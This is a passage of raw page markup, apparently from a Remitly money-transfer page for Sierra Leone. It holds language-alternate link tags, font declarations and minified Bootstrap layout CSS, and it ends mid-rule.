href="https://www.remitly.com/pt/th/sierra-leone" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/no/th/sierra-leone" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/sg/th/sierra-leone" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/dk/th/sierra-leone" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/es/th/sierra-leone" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/ca/th/sierra-leone" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/lv/th/sierra-leone" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/it/th/sierra-leone" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/cz/th/sierra-leone" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/at/th/sierra-leone" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/fi/th/sierra-leone" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/us/th/sierra-leone" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/sk/tl/sierra-leone" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/mt/tl/sierra-leone" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/ro/tl/sierra-leone" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/li/tl/sierra-leone" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/ae/tl/sierra-leone" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/gb/tl/sierra-leone" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/fr/tl/sierra-leone" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/au/tl/sierra-leone" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/nl/tl/sierra-leone" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/cy/tl/sierra-leone" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/gr/tl/sierra-leone" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/be/tl/sierra-leone" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/se/tl/sierra-leone" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/pl/tl/sierra-leone" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/lt/tl/sierra-leone" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/ie/tl/sierra-leone" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/de/tl/sierra-leone" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/pt/tl/sierra-leone" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/no/tl/sierra-leone" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/sg/tl/sierra-leone" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tl/sierra-leone" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/es/tl/sierra-leone" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/ca/tl/sierra-leone" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/lv/tl/sierra-leone" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/it/tl/sierra-leone" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/cz/tl/sierra-leone" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/at/tl/sierra-leone" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/fi/tl/sierra-leone" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/us/tl/sierra-leone" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/sk/tr/sierra-leone" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/mt/tr/sierra-leone" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/ro/tr/sierra-leone" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/li/tr/sierra-leone" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/ae/tr/sierra-leone" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/gb/tr/sierra-leone" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/fr/tr/sierra-leone" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/au/tr/sierra-leone" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/nl/tr/sierra-leone" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/cy/tr/sierra-leone" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/gr/tr/sierra-leone" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/be/tr/sierra-leone" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/se/tr/sierra-leone" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/pl/tr/sierra-leone" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/lt/tr/sierra-leone" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/ie/tr/sierra-leone" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/de/tr/sierra-leone" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/pt/tr/sierra-leone" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/no/tr/sierra-leone" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/sg/tr/sierra-leone" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tr/sierra-leone" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/es/tr/sierra-leone" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/ca/tr/sierra-leone" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/lv/tr/sierra-leone" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/it/tr/sierra-leone" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/cz/tr/sierra-leone" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/at/tr/sierra-leone" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/fi/tr/sierra-leone" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/us/tr/sierra-leone" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/sk/vi/sierra-leone" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/mt/vi/sierra-leone" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/ro/vi/sierra-leone" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/li/vi/sierra-leone" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/ae/vi/sierra-leone" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/gb/vi/sierra-leone" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/fr/vi/sierra-leone" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/au/vi/sierra-leone" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/nl/vi/sierra-leone" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/cy/vi/sierra-leone" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/gr/vi/sierra-leone" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/be/vi/sierra-leone" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/se/vi/sierra-leone" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/pl/vi/sierra-leone" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/lt/vi/sierra-leone" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/ie/vi/sierra-leone" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/de/vi/sierra-leone" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/pt/vi/sierra-leone" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/no/vi/sierra-leone" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/sg/vi/sierra-leone" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/vi/sierra-leone" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/es/vi/sierra-leone" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/ca/vi/sierra-leone" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/lv/vi/sierra-leone" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/it/vi/sierra-leone" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/cz/vi/sierra-leone" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/at/vi/sierra-leone" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/fi/vi/sierra-leone" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/us/vi/sierra-leone" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/sk/zh/sierra-leone" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/mt/zh/sierra-leone" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/ro/zh/sierra-leone" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/li/zh/sierra-leone" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/ae/zh/sierra-leone" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/gb/zh/sierra-leone" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/fr/zh/sierra-leone" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/au/zh/sierra-leone" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/nl/zh/sierra-leone" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/cy/zh/sierra-leone" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/gr/zh/sierra-leone" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/be/zh/sierra-leone" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/se/zh/sierra-leone" hrefLang="zh-se"/><link rel="alternate" href="https://www.remitly.com/pl/zh/sierra-leone" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/lt/zh/sierra-leone" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/ie/zh/sierra-leone" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/de/zh/sierra-leone" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/pt/zh/sierra-leone" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/no/zh/sierra-leone" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/sg/zh/sierra-leone" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/dk/zh/sierra-leone" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/es/zh/sierra-leone" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/ca/zh/sierra-leone" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/lv/zh/sierra-leone" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/it/zh/sierra-leone" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/cz/zh/sierra-leone" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/at/zh/sierra-leone" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/fi/zh/sierra-leone" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/us/zh/sierra-leone" hrefLang="zh-us"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;600&amp;display=swap"/><style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 